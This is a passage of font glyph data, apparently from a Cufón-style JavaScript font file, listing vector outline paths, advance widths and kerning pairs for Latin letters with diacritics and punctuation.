,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"30,-174v-6,-58,35,-101,89,-81r-4,25v-36,-15,-60,13,-54,56r42,0r0,24r-42,0r0,150r-31,0r0,-150r-25,0r0,-24r25,0","w":105,"k":{"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,":":-12,";":-12,"\u00bb":-5,")":-37,"]":-37,"}":-37,"\"":-20,"'":-20,"\u2018":-18,"\u201c":-18,"\u2019":-24,"\u201d":-24,",":12,".":12,"\u2026":12}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm99,-249r35,0r-44,51r-22,0","w":173},{"d":"32,44r-25,0v57,-62,59,-232,0,-294r25,0v23,30,47,76,47,147v0,71,-24,117,-47,147","w":102},{"d":"175,-26v0,95,-78,120,-146,87r8,-25v44,31,124,12,106,-66v-9,16,-28,29,-55,29v-43,0,-74,-37,-74,-85v0,-90,99,-117,134,-62r1,-26r28,0v-4,41,-2,102,-2,148xm97,-25v37,1,51,-35,47,-80v-3,-29,-18,-47,-46,-48v-30,0,-52,26,-52,66v0,34,17,62,51,62","w":201,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"f":-1,"\u00df":-1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"d":"59,0r-31,0r0,-104r-25,21r0,-25r25,-21r0,-127r31,0r0,103r26,-22r0,25r-26,22r0,128","w":87,"k":{"\u201d":-2,"\u2019":-2,",":4,".":4,"\u2026":4}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm99,-297r24,0r38,41r-26,0v-8,-8,-15,-17,-24,-24r-23,24r-25,0","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"13,53v25,-9,45,-29,57,-58r-67,-169r35,0r50,138r46,-138r33,0v-41,86,-59,232,-146,253","w":169,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm58,-298r38,0r34,42r-26,0","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"96,-31v-45,-7,-72,-36,-72,-86v0,-46,28,-82,72,-89r0,-36r23,0r0,35v16,0,30,5,39,9r-7,24v-39,-23,-95,2,-95,56v0,59,57,75,97,54r6,23v-7,4,-22,9,-40,10r0,36r-23,0r0,-36"},{"d":"73,0r0,-216r-73,0r0,-27r179,0r0,27r-74,0r0,216r-32,0xm65,80r-6,-15v27,0,35,-32,14,-45r24,-5v30,20,3,70,-32,65","w":178,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u0133":16,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00e8":26,"\u00e0":23,"\u0131":16,"i":16,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":15,"\u0134":15,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-14,"W":-14,"\u0174":-14,"X":-8,"Y":-10,"\u00dd":-10,"\u0178":-10,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"a":23,"\u00e6":23,"\u00e1":23,"\u00e2":23,"\u00e4":23,"\u00e5":23,"\u00e3":23,"\u0103":23,"\u0101":23,"\u0105":23,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":16,"n":16,"p":16,"r":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":19,"\u0161":19,"\u015b":19,"\u015f":19,"\u015d":19,"u":16,"\u00fa":16,"\u00fb":16,"\u00fc":16,"\u00f9":16,"\u016d":16,"\u0171":16,"\u016b":16,"\u0173":16,"\u016f":16,"\u0169":16,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"x":12,":":9,";":9,"\u00bb":13,"\u00ab":18,"-":18,"\u2013":18,"\u2014":18,"\u00ad":18,")":-22,"]":-22,"}":-22,"\"":-6,"'":-6,"\u2019":-12,"\u201d":-12,",":22,".":22,"\u2026":22,"\u00b5":12}},{"d":"11,-102r338,0r0,21r-338,0r0,-21","w":360,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"J":7,"\u0134":7,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"V":4,"W":4,"\u0174":4,"X":8,"Y":18,"\u00dd":18,"\u0178":18,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2}},{"d":"20,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19xm87,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":108},{"d":"148,-87v0,-42,-12,-66,-50,-66v-72,0,-65,135,-2,133v31,0,52,-27,52,-67xm119,-218v36,29,60,66,61,127v0,67,-43,95,-84,95v-47,0,-82,-35,-82,-89v0,-74,70,-110,121,-75v-10,-17,-24,-32,-42,-46r-51,23r-7,-15r42,-20v-10,-8,-25,-15,-38,-21r14,-20v17,8,36,18,51,29r45,-22r8,16","w":194},{"d":"45,-165r-32,4v8,-30,23,-69,33,-86r20,-2v-8,21,-17,58,-21,84","w":74,"k":{"\u0129":8,"\u012f":8,"\u012b":8,"\u012d":8,"\u0133":8,"\u0127":-2,"\u00ec":8,"\u00ef":8,"\u00ee":8,"\u00ed":8,"\u0131":8,"i":8,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":30,"\u0134":30,"M":1,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-10,"W":-10,"\u0174":-10,"X":-1,"Y":-7,"\u00dd":-7,"\u0178":-7,"A":24,"\u00c6":24,"\u00c1":24,"\u00c2":24,"\u00c4":24,"\u00c0":24,"\u00c5":24,"\u00c3":24,"\u0102":24,"\u0100":24,"\u0104":24,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":8,"n":8,"p":8,"r":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00f8":23,"\u0153":23,"\u00e7":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f5":23,"\u0111":23,"\u0107":23,"\u010d":23,"\u0109":23,"\u010b":23,"\u010f":23,"\u0115":23,"\u011b":23,"\u0117":23,"\u0113":23,"\u0119":23,"\u014f":23,"\u0151":23,"\u014d":23,"s":12,"\u0161":12,"\u015b":12,"\u015f":12,"\u015d":12,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"\u016d":10,"\u0171":10,"\u016b":10,"\u0173":10,"\u016f":10,"\u0169":10,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":-2,"\u2018":21,"\u201c":21,",":45,".":45,"\u2026":45,"\u00b5":8}},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm163,-83r0,-160r32,0r0,163v1,79,-51,94,-108,78r5,-25v39,10,71,5,71,-56","w":219,"k":{"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-15,"]":-15,"}":-15,"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm111,-298r24,0r38,41r-26,0v-8,-8,-15,-18,-24,-25r-23,25r-25,0","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"68,-92r37,0r7,-52r-37,0xm55,0r-21,0r9,-71r-30,0r0,-21r33,0r7,-52r-31,0r0,-21r34,0r10,-69r21,0r-10,69r38,0r9,-69r21,0r-9,69r30,0r0,21r-33,0r-6,52r31,0r0,21r-35,0r-9,71r-21,0r9,-71r-38,0","w":178},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm111,-316v22,0,36,15,36,33v0,18,-15,31,-36,31v-22,0,-36,-13,-36,-31v0,-18,13,-33,36,-33xm110,-303v-24,1,-21,38,1,38v10,0,17,-8,17,-19v0,-10,-7,-19,-18,-19","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"123,14r-24,0r-98,-261r24,0","w":122},{"d":"24,-86r0,-19r167,-87r0,25r-141,72r141,70r0,25","w":214},{"d":"105,0r-30,0r0,-63r-56,0r0,-18r56,0r0,-26r-56,0r0,-18r48,0r-61,-109r34,0v19,35,32,75,53,107v13,-37,35,-73,53,-107r33,0r-65,109r47,0r0,18r-56,0r0,26r56,0r0,18r-56,0r0,63"},{"d":"16,-273r-6,-18v20,-19,94,-11,85,23v1,16,-12,26,-27,34v19,3,33,17,33,35v8,37,-69,54,-98,32r6,-18v15,14,69,10,66,-15v-3,-20,-24,-27,-48,-26r0,-16v20,1,40,-3,42,-23v3,-23,-44,-19,-53,-8","w":109},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,243r-32,0r-77,-123v-18,-27,-32,-57,-46,-81","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm42,-243v12,0,20,9,20,20v0,11,-8,19,-21,19v-12,0,-19,-8,-19,-19v0,-11,8,-20,20,-20","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"69,-200v1,35,-28,84,23,87r0,18v-50,3,-22,52,-23,86v-1,39,-25,51,-60,49r0,-19v72,8,-3,-112,56,-125v-60,-7,19,-126,-56,-123r0,-20v35,-1,59,12,60,47","w":102},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,229v0,51,-24,79,-70,86r-6,-25v29,-6,42,-19,45,-45r-78,-125v-18,-27,-32,-57,-46,-81","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"57,-91r-48,-66r25,0r48,66r-48,67r-25,0xm115,-91r-48,-66r26,0r47,66r-47,67r-26,0","w":150,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"J":6,"\u0134":6,"C":-4,"G":-4,"O":-4,